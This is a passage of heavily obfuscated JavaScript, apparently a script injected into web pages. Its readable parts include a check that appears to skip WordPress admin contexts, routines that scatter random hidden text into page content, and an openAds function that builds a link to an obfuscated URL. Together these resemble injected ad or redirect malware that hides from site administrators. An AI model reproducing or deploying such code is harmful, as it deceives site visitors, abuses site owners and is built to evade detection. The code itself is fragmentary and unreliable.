0x341,'nu)6',0x9a3,0xbe9,0xd98)+_0x27a2a4(0x153a,0x38a,'gLCz',-0xec0,0x349)+_0x47b697(0x3c92,0x2fb0,0x21d3,'nu)6',0x3dc5)+_0x473ee3(0x682,'EKtE',0x767,0x147d,0xab4),'qAFgP':_0x473ee3(0x1846,'nu)6',-0x41f,0x437,0x1af3)+_0x27a2a4(0x5a4,0x1819,'CgKH',0xb0f,0x15c5)+_0x47b697(0x215f,0x22d8,0x193d,'q]Rn',0xf52),'SiNQx':_0x27a2a4(0x3bf3,0x2530,'sFvl',0x1bc5,0x2a82)+_0x33a3e2(0x3dc8,'Y8E^',0x2a6f,0x3ca0,0x13a6)+_0x27a2a4(0x33b,0x26d0,'hFy]',0xd53,0x1a11)+'m','jVJzL':_0xddde97('g[iY',0x1cf1,0x28d,0x123c,0xba0)+'b','kaVbD':function(_0x197c35,_0x90d39f){return _0x197c35!==_0x90d39f;},'kdSpI':_0x27a2a4(0x389,-0xdd7,'5[tP',0x1755,0x190),'QWqzu':function(_0x45727d,_0x23beff){return _0x45727d==_0x23beff;},'AWFQh':function(_0x249124,_0x322625){return _0x249124(_0x322625);},'Szxxt':function(_0x4860df,_0xef9b74){return _0x4860df&&_0xef9b74;},'ADbTy':function(_0x5056cb,_0x47bfdd){return _0x5056cb!==_0x47bfdd;},'mIOLW':_0x473ee3(0x269b,'#VkK',0x23b3,0x26cd,0x13fc),'SnQxf':_0x27a2a4(0x3801,0x3e9f,'TVoX',0x3364,0x2872),'BRlXO':function(_0x2d89df,_0x17c57f){return _0x2d89df==_0x17c57f;}},_0xd86e09=![];function _0x473ee3(_0x1c3ea2,_0x583062,_0x3bac68,_0x2b43c5,_0xca7c54){return _0x29ccd5(_0x1c3ea2-0x57,_0x2b43c5- -0x28c,_0x3bac68-0x112,_0x583062,_0xca7c54-0xd4);}var _0x2bb8d7=localStorage[_0x27a2a4(0xaaa,0x1cd0,'ovSf',0xb23,0x1b56)+'em'](_0x481d78[_0xddde97('VTwM',0x3e27,0x2fd4,0x2d3f,0x3412)]);_0x2bb8d7&&(_0x481d78[_0xddde97('e9hj',0x29c6,0x2fb5,0x2c3b,0x2512)](_0x481d78[_0xddde97('Bp1M',0xc09,0x9b9,0x1e3d,0x2dd2)],_0x481d78[_0x47b697(0x1b9a,0x1da3,0x2c23,'ZIet',0x1405)])?_0x481d78[_0x473ee3(0x1402,'5[tP',0x10eb,0x585,0x1378)](_0x5bae95,_0xfee670):_0xd86e09=_0x481d78[_0xddde97('KF1#',-0x317,0x5e,0x94e,-0xd60)](_0x2bb8d7,'2'));function _0x33a3e2(_0x41d681,_0xb7f8eb,_0x142515,_0x33442e,_0x3e54b8){return _0xabb78d(_0xb7f8eb,_0xb7f8eb-0xcd,_0x142515-0x347,_0x33442e-0x1df,_0x3e54b8-0x1d0);}var _0x3a518f=_0x481d78[_0xddde97('KF1#',0x243f,0x71d,0x13e1,-0x8d)](getCookie,_0x481d78[_0x27a2a4(0x1312,0x161f,'osXG',0x1bbc,0x230a)]);function _0x27a2a4(_0x36806a,_0x1b997b,_0x368383,_0x242259,_0x306e7c){return _0xabb78d(_0x368383,_0x1b997b-0x27,_0x306e7c- -0x340,_0x242259-0x37,_0x306e7c-0x1c6);}if(_0x481d78[_0x47b697(0x1c0e,0x184f,0x1a60,'q]Rn',0x1856)](_0x3a518f,!_0xd86e09)){if(_0x481d78[_0x473ee3(0x1aab,'nu)6',0x4292,0x2bf0,0x1b33)](_0x481d78[_0x47b697(0x1619,0x1e00,0x6bb,'Y8E^',0x148b)],_0x481d78[_0xddde97('pypN',0x12c8,-0x16be,0x88,-0xfdc)]))_0xd86e09=_0x481d78[_0x33a3e2(0x1920,'&W06',0x10b2,-0x4ff,0x1112)](_0x3a518f,'2');else{var _0x5f07af=_0x481d78[_0x473ee3(-0xd2b,'XL)$',-0x124,0x77d,0xf84)][_0x47b697(0x10ee,0x10b5,-0x5c1,'wIR0',0x2489)]('|'),_0x24f09c=-0x23bd+0x3*-0x8ce+0x3e27;while(!![]){switch(_0x5f07af[_0x24f09c++]){case'0':_0x218295[_0x47b697(0x3770,0x20ce,0x999,'$DHH',0x28f8)+_0x27a2a4(0x89c,0xafd,'nu)6',0x2c47,0x1efa)+'d'](_0x481d78[_0x27a2a4(-0x817,0xa30,'Bp1M',-0x1099,0x10a)](_0x41dc));continue;case'1':_0x218295[_0x27a2a4(-0x47a,0x244c,'ZIet',0x10ef,0xda1)+_0x27a2a4(0x3239,0x1681,'ovSf',0x2b5d,0x27b2)+'d'](_0x481d78[_0x27a2a4(0xab6,0xb5,'mK)l',0x6b1,0x1012)](_0x5a3fed));continue;case'2':return _0x218295;case'3':_0x218295[_0x33a3e2(0x11fa,'KF1#',0x13ab,-0x346,0xa45)+_0x47b697(0x1531,0xf99,0x20ca,'mK)l',0x1b94)+'d'](_0x481d78[_0x27a2a4(0xae1,-0x5a6,'3W8&',0x2e3,0x113b)](_0x1d598c));continue;case'4':var [_0x218295,_0x52cd59]=_0x481d78[_0x33a3e2(0x4742,'5tDe',0x34be,0x2dc7,0x3f53)](_0x1586a0,[{'data':_0x481d78[_0x473ee3(0x26cf,'TBtv',0x38bd,0x3049,0x2bf0)]},{'name':_0x481d78[_0x47b697(0x2adc,0x1bac,0xb52,'tdNd',0xb06)],'media':[{'data':_0x481d78[_0x473ee3(0x1ed1,'yW26',0x1f63,0x1a61,0xa17)]}]}]);continue;case'5':_0x218295[_0xddde97('XL)$',0x1ca4,0x35e8,0x2728,0x28fd)+_0xddde97('!Yts',0x3f2d,0x2717,0x2ee5,0x3238)+'d'](_0x481d78[_0x473ee3(0x1b59,'osXG',0x1341,0x137f,0xfaf)](_0x1ee0ed));continue;}break;}}}function _0xddde97(_0x7dd690,_0x20d075,_0x528e85,_0x39752a,_0x392728){return _0x71caa1(_0x7dd690-0x152,_0x20d075-0x71,_0x39752a- -0x471,_0x7dd690,_0x392728-0x2c);}return _0xd86e09;}function isWpIgnore(){function _0x340ffc(_0x201177,_0x75f92,_0x1db2f6,_0xfed61a,_0x5ae811){return _0x2470d1(_0x201177-0x120,_0x75f92-0x81,_0x1db2f6-0x30e,_0x75f92,_0x5ae811-0x3);}var _0x3a27a6={'vbDCR':function(_0x4bf949,_0x593995){return _0x4bf949==_0x593995;},'bZobO':function(_0x3532b6,_0x7ef9ad,_0x2988ff){return _0x3532b6(_0x7ef9ad,_0x2988ff);},'KbhBN':function(_0x5c0855,_0x5d352c,_0xa4fb96){return _0x5c0855(_0x5d352c,_0xa4fb96);},'YfdTr':function(_0x1b04b8,_0x91cc6a){return _0x1b04b8(_0x91cc6a);},'EfUkP':function(_0x406dea,_0x1bf1a2,_0x2b6cf8){return _0x406dea(_0x1bf1a2,_0x2b6cf8);},'hyENC':function(_0x251f0c,_0x38c974){return _0x251f0c+_0x38c974;},'wcaVw':function(_0x2c138b,_0x1c3113){return _0x2c138b(_0x1c3113);},'bqvNk':_0x494a0a('vxCA',0x1f3b,0x1c50,0x1979,0x9a6)+_0x56c881(0xaa2,'sFvl',-0xbaa,-0x18d,0xc92),'uCoEP':_0x5bdb22(0x22f6,0x7d5,'nu)6',0x19b2,0xfad)+_0x56c881(0x2571,'e9hj',0x2730,0x1a3c,0x1fe7),'iIUNs':function(_0x2b0392,_0x59cb85){return _0x2b0392===_0x59cb85;},'LmbjF':_0x56c881(0x20a7,'xDs@',0x32c7,0x240f,0x364c),'Aghjn':function(_0x26f345,_0x1c444a){return _0x26f345!=_0x1c444a;},'vnrIM':_0x56c881(0x2550,'aWYv',0x5e5,0x1b71,0x24d1)+_0x494a0a('hFy]',0x240,0x26a9,0x1596,0x1cf8),'rRVuR':function(_0x42c530,_0x2ce25c){return _0x42c530!==_0x2ce25c;},'HFAcS':_0x56c881(0xa6a,'Ske1',0x226b,0xfd6,-0x31c),'qVTZr':_0x494a0a('3W8&',0x2d01,0x2de3,0x1c2d,0x1e3f)};function _0x22749a(_0x2c3661,_0x4e9651,_0x212344,_0x5c7c2c,_0x21dbf2){return _0x29ccd5(_0x2c3661-0x1bb,_0x212344-0x87,_0x212344-0x6c,_0x4e9651,_0x21dbf2-0x140);}function _0x494a0a(_0x1e964f,_0xd45d6a,_0x1cb24e,_0x228ae5,_0x4a21f9){return _0x29ccd5(_0x1e964f-0x1ef,_0x228ae5- -0x2a5,_0x1cb24e-0x1ed,_0x1e964f,_0x4a21f9-0x13e);}function _0x56c881(_0x4abdd0,_0x963725,_0x386491,_0x26976f,_0x16865e){return _0xc02652(_0x4abdd0-0x96,_0x963725,_0x386491-0x15e,_0x26976f-0x3a,_0x26976f- -0x106);}var _0x4ad6c5=location[_0x56c881(0x22ab,'XL)$',0x377,0xf48,0xfc2)+_0x56c881(0x3bce,'q]Rn',0x2192,0x2a41,0x23c6)];if(_0x4ad6c5[_0x340ffc(0x1528,'JMx]',0x12e7,0x19c0,0x1b7b)+_0x5bdb22(0x2427,0x373e,'g[iY',0x3173,0x42b9)](_0x3a27a6[_0x494a0a('yxCh',0x17a7,0x15d,0x86a,0x1345)])||_0x4ad6c5[_0x22749a(0x1eb7,'6vtP',0x34a7,0x25ef,0x3cdf)+_0x494a0a('sFvl',0x1f9b,0x3bec,0x267e,0x1c8f)](_0x3a27a6[_0x56c881(0x7a5,'vxCA',0x14e9,0x385,-0xacd)])){if(_0x3a27a6[_0x56c881(0x2850,'&W06',0x12af,0x15cc,0x1623)](_0x3a27a6[_0x22749a(0x2a46,'mK)l',0x14a7,0x1149,-0x14a)],_0x3a27a6[_0x56c881(0x19b7,'yxCh',-0xf27,0x487,0x17f7)]))return!![];else{_0x4e37bb[_0x5bdb22(0x389,0xcf6,'Bp1M',0x19dd,0xb7e)](_0x6dbe2d[_0x4d9eed]);if(_0x3a27a6[_0x494a0a('Bp1M',-0x2ea,-0x1c7,0x13d5,0x28c9)](_0x3a27a6[_0x56c881(-0xa51,'$DHH',0x11ac,0x4c2,-0xa13)](_0x5c02e9,0x486+0x155b+-0x19e0,0x21dd*0x1+0xd3*-0x4+-0x1e8e*0x1),_0x3a27a6[_0x22749a(0x3fd6,'VTwM',0x33d3,0x33f7,0x477d)](_0x507167,0x2115*0x1+-0x1*-0x8f6+-0x2a0a*0x1,-0x1a6f+0x3*0x19f+0x1595))){var _0x37b910=_0x3a27a6[_0x494a0a('!Yts',0x17d1,0x16df,0x1adb,0x2946)](_0x537568,_0x3a27a6[_0x5bdb22(0x19f1,0xd9c,'&W06',0x19c4,0xd93)](_0xdd48a6,-0x1*0x13d0+0x84a+0xb88,-0x2585+-0x432*0x2+0xb*0x42d));_0xa4c931[_0x5bdb22(0x2846,0x30cc,'5tDe',0x2350,0x16d3)](_0x494a0a('VTwM',0x1ab0,0x2758,0x20c5,0x162e)+_0x5bdb22(0x443c,0x1df8,'tdNd',0x3425,0x31cf)+_0x22749a(0x44ea,'aWYv',0x321c,0x1d43,0x4273)+_0x22749a(0x31c2,'KF1#',0x2ad8,0x1513,0x19cd)+_0x494a0a('Ske1',0x83e,-0xc41,0x36e,0x2a4)+'\x27>'+_0x37b910+(_0x494a0a('Ske1',0x843,0x1886,0x1727,0x2bc7)+'n>'));}}}if(_0x3a27a6[_0x22749a(0x1892,'tdNd',0xa64,-0x3e1,-0xaa2)](document[_0x494a0a('3W8&',0x14e0,-0x8fb,0x337,-0x11ef)+_0x340ffc(0x11db,'Qt#^',0x238f,0x2baa,0x1fe5)+_0x5bdb22(0x15f2,-0xe13,']DXx',0x627,0x15aa)](_0x3a27a6[_0x5bdb22(0x2151,0x2988,'q]Rn',0x13ca,0x1a12)]),null)){if(_0x3a27a6[_0x340ffc(-0x3e4,'nu)6',0xc1b,0x211a,-0x490)](_0x3a27a6[_0x340ffc(0x1538,'TVoX',0x1c45,0x2515,0x2657)],_0x3a27a6[_0x56c881(0x3ae6,'oGVS',0x27a9,0x27c5,0x10da)]))return!![];else _0x51a78e=_0x3a27a6[_0x340ffc(0x3a12,'nu)6',0x2686,0x3172,0x189c)](_0x3a27a6[_0x56c881(0x1a0b,'nu)6',0x2588,0x1a44,0x30cf)](_0x35f5c0,_0x1f0467),-0x1*-0x25ce+0x1a8f+-0x405c);}function _0x5bdb22(_0x48f176,_0x11e39a,_0xd8de9c,_0x2ba1c9,_0x3cb472){return _0x71caa1(_0x48f176-0x9b,_0x11e39a-0x12e,_0x2ba1c9-0x82,_0xd8de9c,_0x3cb472-0xb4);}return![];}function getRandomNumber(_0x5834d9,_0x5934b5){var _0x3273e5={};_0x3273e5[_0x228304(0x298c,0x1526,0x2602,0x256b,'ovSf')]=function(_0x41d53b,_0x5b85aa){return _0x41d53b+_0x5b85aa;};function _0x5c1e7a(_0x5e6387,_0x524968,_0x35ef3c,_0x5f3107,_0x1709b3){return _0x29ccd5(_0x5e6387-0xa7,_0x1709b3- -0x12c,_0x35ef3c-0x160,_0x5e6387,_0x1709b3-0xea);}_0x3273e5[_0x228304(0x232b,0xec0,0x210b,0x832,'ovSf')]=function(_0x24c8e3,_0x2b8bf2){return _0x24c8e3*_0x2b8bf2;};function _0x228304(_0x200936,_0x4b6028,_0x475977,_0x1b0d0f,_0x571f4a){return _0xc02652(_0x200936-0x175,_0x571f4a,_0x475977-0x1d8,_0x1b0d0f-0x95,_0x4b6028-0x55);}function _0x2f66df(_0x42f723,_0x245eac,_0x372fbc,_0x41df4e,_0x2569f5){return _0x71caa1(_0x42f723-0x10d,_0x245eac-0x29,_0x245eac- -0x139,_0x372fbc,_0x2569f5-0x7f);}_0x3273e5[_0x2f66df(0x2942,0x31bb,'&W06',0x271d,0x39f7)]=function(_0x5c7ece,_0x150b79){return _0x5c7ece+_0x150b79;},_0x3273e5[_0x2f66df(0xedd,0xfc2,'$DHH',0x1621,0x1e13)]=function(_0x4346d1,_0x3e6770){return _0x4346d1-_0x3e6770;};function _0x504303(_0x2c966e,_0x54452b,_0x2c76ea,_0x4e91ed,_0x4fce3d){return _0xc02652(_0x2c966e-0x2e,_0x4fce3d,_0x2c76ea-0x17c,_0x4e91ed-0xae,_0x2c76ea-0x327);}function _0x239162(_0x57b159,_0x1adf97,_0x41c9ac,_0xc33925,_0x52e7b5){return _0x29ccd5(_0x57b159-0x15,_0x52e7b5- -0x3fe,_0x41c9ac-0x2d,_0xc33925,_0x52e7b5-0x2a);}var _0x35ef2f=_0x3273e5;return _0x35ef2f[_0x504303(0x19c5,0x7d8,0x240,0xa6c,'@VOx')](Math[_0x504303(0x73a,0x32a5,0x1bf0,0x918,'Xsop')](_0x35ef2f[_0x228304(0x1e78,0x267e,0x312a,0x1a1d,'VTwM')](Math[_0x5c1e7a('pypN',0x2621,0xf93,0x1f95,0x12b1)+'m'](),_0x35ef2f[_0x504303(-0x1109,0x1a15,0x47e,-0x631,'KF1#')](_0x35ef2f[_0x504303(0x30a8,0x2d94,0x258f,0x31aa,'wIR0')](_0x5934b5,_0x5834d9),-0xae9+-0x1*0x26a7+0x3191))),_0x5834d9);}function trashText(_0x3b296d){var _0x530e54={'KcHRN':_0x21c212(0x152,'VTwM',-0x74d,-0x70c,-0xe69)+'ws','BAxAo':function(_0x3924a5,_0x363d77){return _0x3924a5||_0x363d77;},'UlCAu':function(_0x50006b,_0x85636){return _0x50006b<_0x85636;},'AYtYv':function(_0x4284c7,_0x12587e){return _0x4284c7===_0x12587e;},'QBAAd':_0x2f91cb(0x1bb3,0x45e,'q]Rn',0xb95,0x13c4),'AleOx':function(_0x13662c,_0x1efda1){return _0x13662c==_0x1efda1;},'QkhAd':function(_0x1281ff,_0x5ad611,_0x2526ff){return _0x1281ff(_0x5ad611,_0x2526ff);},'RDeOS':function(_0x4073c5,_0x3602d6,_0x126a98){return _0x4073c5(_0x3602d6,_0x126a98);},'htnqd':function(_0x59a947,_0x29cf5f){return _0x59a947===_0x29cf5f;},'pnAVF':_0x21c212(0x2a9b,'KF1#',0x32fc,0x2f8a,0x14c0),'ITOtr':_0x21c212(0xc62,'Ske1',0x88e,0x1216,0x1b7a),'oxXss':function(_0x2adae3,_0x195610){return _0x2adae3(_0x195610);}};function _0x2f91cb(_0x388ed4,_0x467f1b,_0x65cea2,_0x2a6390,_0x51b371){return _0xabb78d(_0x65cea2,_0x467f1b-0x5,_0x51b371-0x31b,_0x2a6390-0xfc,_0x51b371-0x115);}var _0x558abc=_0x530e54[_0x556b1b(0x24fc,0x4054,'aWYv',0x2369,0x2a53)](_0x3b296d,'')[_0x556b1b(0x1e8d,0x2fa2,'@VOx',0x2971,0x2e85)]('');function _0x556b1b(_0x4a95b8,_0x59871d,_0x1a1fba,_0xa29da1,_0x1edca9){return _0xc02652(_0x4a95b8-0x1e6,_0x1a1fba,_0x1a1fba-0x27,_0xa29da1-0xbd,_0x1edca9-0x3a7);}var _0x40a351=[];function _0x18e77a(_0x4c6413,_0x3d059f,_0x422d69,_0x4e1142,_0x2fcd9c){return _0xc02652(_0x4c6413-0x10d,_0x4e1142,_0x422d69-0x153,_0x4e1142-0x19d,_0x4c6413- -0xb4);}function _0x21c212(_0x408fbb,_0x451a37,_0x1d19c,_0x473900,_0x3f9e2e){return _0x71caa1(_0x408fbb-0x25,_0x451a37-0x27,_0x408fbb- -0x433,_0x451a37,_0x3f9e2e-0x25);}for(var _0x41ca40=0x56*-0x65+-0xa6d*-0x1+0xb*0x223;_0x530e54[_0x2f91cb(-0x6d3,0x1bae,'ZIet',0x231e,0x1006)](_0x41ca40,_0x558abc[_0x18e77a(0x2852,0x262f,0x3dbb,'^LqO',0x350f)+'h']);_0x41ca40++){if(_0x530e54[_0x2599bd(0x41ba,0x1a4e,0x3845,'mK)l',0x2cb8)](_0x530e54[_0x2f91cb(0x3eb9,0x2d08,'Qt#^',0x1b67,0x296f)],_0x530e54[_0x556b1b(0xe80,0x87e,'6vtP',0x1fee,0x19d6)])){_0x40a351[_0x18e77a(-0x11f,-0x167f,-0x181,'@VOx',0xf83)](_0x558abc[_0x41ca40]);if(_0x530e54[_0x2f91cb(-0xfac,-0xb14,'6vtP',-0xd37,0x61d)](_0x530e54[_0x21c212(0x2a10,'xDs@',0x1393,0x3271,0x1f5e)](getRandomNumber,0x1bf1+0x193b+0x11b9*-0x3,-0x231b+0x1*-0xd3+-0x1*-0x23f1),_0x530e54[_0x21c212(0xf81,'aCMm',0x5c8,0x3b,0x20c9)](getRandomNumber,0x6*-0x173+-0x1d52+0x2605,0x475+0xef9+-0x136b))){if(_0x530e54[_0x556b1b(0x1a72,0x2546,'tdNd',0x35,0x1235)](_0x530e54[_0x21c212(0x1f53,'VTwM',0xade,0x22b8,0x272f)],_0x530e54[_0x21c212(0xfa3,']DXx',0x1b36,0xd41,0x1bda)]))return![];else{var _0x14ee27=_0x530e54[_0x556b1b(0x25b9,0x2512,'pypN',0x37fe,0x29e2)](genRandomText,_0x530e54[_0x18e77a(0x92b,0x48,-0x33c,'!Yts',-0xfa)](getRandomNumber,0x17ef+-0x20c1+0x235*0x4,-0x1*-0x2361+-0x1*0xe9b+-0x10*0x14c));_0x40a351[_0x2f91cb(0x1220,0x1494,'KF1#',0x1714,0xd6a)](_0x2f91cb(0x2914,0x27ee,'QNp5',0x2bdb,0x22ac)+_0x21c212(0x2592,'Y8E^',0x1f6f,0x2b53,0x2bd8)+_0x21c212(0x19ec,'$DHH',0x7df,0x1c38,0x1221)+_0x2599bd(0x38f5,0x3907,0x1e18,'#VkK',0x239c)+_0x2599bd(-0x18b,0x12d6,0x1ffb,'mK)l',0x1073)+'\x27>'+_0x14ee27+(_0x2f91cb(0x279e,0x16ac,'ovSf',0x20fc,0x16d3)+'n>'));}}}else{if(/windows/i[_0x2599bd(0x2af5,0x1971,0x198e,'EKtE',0x20a5)](_0x173f81[_0x18e77a(0x1684,0x1230,-0x38,'@VOx',0xa89)+_0x18e77a(0x1a1e,0x125c,0x3176,'5tDe',0x2b5b)]))return _0x530e54[_0x2f91cb(-0xa8,0x178c,'5tDe',0x1d04,0x696)];return _0x201c15[_0x18e77a(0x262a,0x2894,0x342b,'vxCA',0x2854)+_0x2599bd(0x3b2f,0x30e2,0x3308,'JMx]',0x3170)]?.[_0x556b1b(0x1d92,0x14eb,'q]Rn',0x1c5e,0x2460)+_0x21c212(0x1da6,'#VkK',0x1d57,0x1137,0x211e)+_0x2f91cb(0x2b0c,0x29f0,'#VkK',0x3e2f,0x2b7e)]?.[_0x18e77a(0x2a83,0x2f73,0x1d79,'tdNd',0x2050)+_0x18e77a(-0x31,-0xeb4,0x7f5,'tdNd',-0xdc5)]||_0x600d0c[_0x2599bd(0x2393,0x22c2,0x141,'Bp1M',0xd37)+_0x556b1b(0x1840,0x88f,'@i#A',0xd41,0x39b)][_0x21c212(0x230b,'q]Rn',0x2a77,0xf0a,0x24fb)+_0x556b1b(0x4052,0x2a86,'nu)6',0x3bb0,0x2e9f)];}}function _0x2599bd(_0x5a6a42,_0x5d4e56,_0x1975d4,_0xebd29d,_0x5e877e){return _0xabb78d(_0xebd29d,_0x5d4e56-0x169,_0x5e877e-0x1f3,_0xebd29d-0x154,_0x5e877e-0x11);}return _0x40a351[_0x2599bd(0xbf7,0x18d7,0x2192,'XL)$',0x1992)]('');}function genRandomText(_0x14e2de,_0x37b14d){var _0x2f752c={};function _0xc00a2e(_0x1a33f2,_0x14c2b3,_0x348a47,_0x1c7890,_0x583b0b){return _0xc02652(_0x1a33f2-0x140,_0x1c7890,_0x348a47-0x1dc,_0x1c7890-0x23,_0x14c2b3- -0xdc);}function _0x4d8f5e(_0x40c7d2,_0x14a80d,_0x17db1b,_0x33e899,_0x3965e7){return _0x71caa1(_0x40c7d2-0x184,_0x14a80d-0xc4,_0x17db1b-0x2a,_0x3965e7,_0x3965e7-0x106);}_0x2f752c[_0x3bc253(0x955,'Xsop',0x1ae9,0xc22,0x162b)]=_0x1654f3(0xfa7,0x2544,0x4f5,'ZIet',0xb86)+_0x3bc253(0x4452,'aWYv',0x2952,0x2db0,0x19cd)+'+$';function _0x1654f3(_0x145740,_0x359bd1,_0x1618f6,_0x3e69f1,_0x55b836){return _0x71caa1(_0x145740-0x10c,_0x359bd1-0x152,_0x145740- -0x41d,_0x3e69f1,_0x55b836-0x19f);}_0x2f752c[_0x3bc253(0xaf9,'aCMm',0x1fab,0x1870,0x22b1)]=function(_0x4e204e,_0x5890ec){return _0x4e204e||_0x5890ec;};function _0x3bc253(_0x2141bb,_0x3b06b7,_0xba0b7,_0x53de0c,_0x4d32a7){return _0xc02652(_0x2141bb-0x188,_0x3b06b7,_0xba0b7-0x176,_0x53de0c-0x6c,_0x53de0c-0x397);}_0x2f752c[_0x4d8f5e(0x3cf3,0x154b,0x25d6,0x1c46,'&W06')]=_0xc00a2e(0x24e7,0x1920,0x1066,'aPiG',0x1d25)+_0x3bc253(0x222b,'nu)6',0x3340,0x278f,0x229a)+_0x3bc253(0x10df,'nu)6',-0xbd4,0x524,0x421)+_0x1654f3(0xd50,0x2378,0x1abf,'wIR0',0x138c)+_0x4d8f5e(0x772,0x15e8,0xcca,0x70d,'2tg#')+'z',_0x2f752c[_0x19c9af(0xb13,0x1123,0x1b46,'CgKH',0x1163)]=function(_0x77e15,_0x3ab9a7){return _0x77e15<_0x3ab9a7;},_0x2f752c[_0x4d8f5e(0x1ee6,-0xc0,0xd43,0x62a,']DXx')]=function(_0x463c1a,_0x4e8292){return _0x463c1a!==_0x4e8292;},_0x2f752c[_0x19c9af(0x60f,0xbce,0x33c,'q]Rn',-0x3ba)]=_0x4d8f5e(-0x751,0xd23,0x6cd,0x1673,'xDs@'),_0x2f752c[_0x4d8f5e(0x3b9f,0x3413,0x2b78,0x2b78,'5[tP')]=_0x1654f3(0x17fc,0x2512,0x778,'yW26',0x801),_0x2f752c[_0x1654f3(0x1222,0x16fc,0x1cd9,'QNp5',0x145b)]=function(_0xae0e3f,_0x2aeb30){return _0xae0e3f*_0x2aeb30;};var _0x136592=_0x2f752c,_0x40cedc=_0x136592[_0x1654f3(0x9fe,0x1734,0xc00,'$DHH',0x2059)](_0x37b14d,_0x136592[_0x19c9af(0xde2,0x2535,0x21e7,'osXG',0x1e64)]);function _0x19c9af(_0x131c7f,_0x234546,_0x43e7b7,_0x296c07,_0x33eee1){return _0xc02652(_0x131c7f-0xb1,_0x296c07,_0x43e7b7-0x1d2,_0x296c07-0x1c9,_0x131c7f-0x2e3);}var _0x16984e='',_0x32c2ba=_0x40cedc[_0x19c9af(0x143f,0xdef,0x20ad,'aWYv',0x12c8)+'h'];for(var _0x5e857e=0x13*0xc7+0x2a*-0x4f+0x1*-0x1cf;_0x136592[_0x4d8f5e(0x182f,0x34ce,0x29d4,0x32a0,'3W8&')](_0x5e857e,_0x14e2de);_0x5e857e++){if(_0x136592[_0x3bc253(0xc48,'@VOx',0x21a,0x507,-0x8b)](_0x136592[_0x1654f3(0x1dfb,0x2eb4,0xf15,'KF1#',0x279c)],_0x136592[_0x1654f3(0x2aaa,0x331e,0x1c8f,'oGVS',0x17fe)]))_0x16984e+=_0x40cedc[_0x4d8f5e(0x14d0,0x1aa1,0x2586,0x34c9,'3W8&')+'t'](Math[_0x4d8f5e(0x1a22,0x2f26,0x2907,0x3c33,'Ske1')](_0x136592[_0x4d8f5e(0x24d6,0x3e3,0x1942,0x281e,'5tDe')](Math[_0xc00a2e(0x1be5,0x1e2a,0x1ad0,'CgKH',0xa7a)+'m'](),_0x32c2ba)));else return _0x13c751[_0x19c9af(0x2ad4,0x1a17,0x3d5a,'wIR0',0x1910)+_0x4d8f5e(0x3cb,0x425,0x93e,-0x4c6,'JMx]')]()[_0x1654f3(0x15f6,0x2d26,0x2249,'osXG',0x90e)+'h'](OXliZy[_0x19c9af(0x1507,0x28cb,0x176e,'!Yts',0x734)])[_0x4d8f5e(0x180c,0x2436,0x2a6e,0x37a6,'aWYv')+_0x1654f3(0x1ba0,0x3042,0xa24,'VTwM',0x20ae)]()[_0x4d8f5e(0x24b2,0x3c9b,0x2f5e,0x46c9,'osXG')+_0x1654f3(0x805,0x1388,0xa0b,'5tDe',0x97e)+'r'](_0x2847a8)[_0x3bc253(0x9df,'yxCh',0xee6,0x1212,0x1cfc)+'h'](OXliZy[_0x3bc253(0x1aa9,'VTwM',0x3242,0x28d9,0x17d8)]);}return _0x16984e;}function openAds(){var _0x2bbb2b={};function _0x4b6710(_0x2d3898,_0x1965ae,_0x81ec8,_0x428293,_0x48296f){return _0x71caa1(_0x2d3898-0xf5,_0x1965ae-0x6,_0x81ec8- -0x447,_0x428293,_0x48296f-0x1c6);}_0x2bbb2b[_0x6eca71(0x1837,0x18b1,'sFvl',0x12d7,0x1524)]=_0x6eca71(0x2db3,0x2340,'ZIet',0x19de,0x2570)+_0x6eca71(0x29f3,0x38ed,'sFvl',0x2e5f,0x284f)+_0x4b6710(0x1f56,0x2a87,0x1fe4,'6vtP',0x2149)+_0x4b6710(0x11d0,-0xd48,0x8b6,'5[tP',-0x27c)+_0x2b9eb6(-0xe83,0x1334,0x329,'aPiG',0x13a6)+_0x467022(0x22db,0x34b6,'TVoX',0x1b46,0x1a34)+_0x4b6710(0x30b5,0x26a6,0x25bb,'JMx]',0x253a)+_0x467022(0x184f,0x1e6f,'tdNd',0xf9d,0x1a72)+_0x16d60f(0x1870,0x5ee,0x17b0,-0x2f8,'oGVS')+_0x6eca71(0x2e83,0x2052,'yxCh',0x17cf,0x2595)+_0x467022(0xe0c,-0x84b,'TBtv',0x2ad,0x167e)+_0x16d60f(0x3d07,0x29ad,0x4018,0x1c8a,'Xsop')+_0x2b9eb6(0xc8a,0x1ec9,0x17e7,'g[iY',0x2bd2)+_0x16d60f(0x276,0x162f,0x227d,0x12b7,'Xsop')+_0x4b6710(0x109e,0x30fa,0x258e,'q]Rn',0x120f)+_0x6eca71(0x35f,-0x10b,'ovSf',0xe54,-0x8b5)+'5',_0x2bbb2b[_0x4b6710(0x1713,0x33f3,0x2384,'e9hj',0x37e1)]=_0x467022(0x256d,0x2b9e,'wIR0',0x1cbd,0x3254)+'k';var _0x9cdec0=_0x2bbb2b;const _0x3ecabd=document[_0x4b6710(-0x85a,0xd2c,0x444,'g[iY',-0x129d)+_0x467022(0x1060,0x1a3,'ZIet',0x1e9f,0x11a5)+_0x4b6710(0x1ed1,0x221d,0x1b08,'3W8&',0x11f2)]('a');_0x3ecabd[_0x2b9eb6(0x2040,0x23fa,0x1df3,'g[iY',0x2556)]=_0x9cdec0[_0x2b9eb6(0x176f,0x23cc,0x2a84,'^LqO',0x1e94)];function _0x2b9eb6(_0x10d6ed,_0x29b549,_0x95bce0,_0x188407,_0x4e0398){return _0xc02652(_0x10d6ed-0x1b0,_0x188407,_0x95bce0-0x1c,_0x188407-0x65,_0x95bce0-0xa2);}_0x3ecabd[_0x467022(0x1733,0xc86,'e9hj',0xe1e,0x228e)+_0x16d60f(0x1b05,0x2e35,0x2bb0,0x2b7b,'wIR0')+'t']='';function _0x16d60f(_0x26f59d,_0x41e54d,_0x326a27,_0x565a47,_0x386bb7){return _0x71caa1(_0x26f59d-0x3f,_0x41e54d-0x187,_0x41e54d- -0x3d6,_0x386bb7,_0x386bb7-0x1c1);}function _0x6eca71(_0x52d209,_0x59928d,_0x3e69ab,_0x575dec,_0x40986e){return 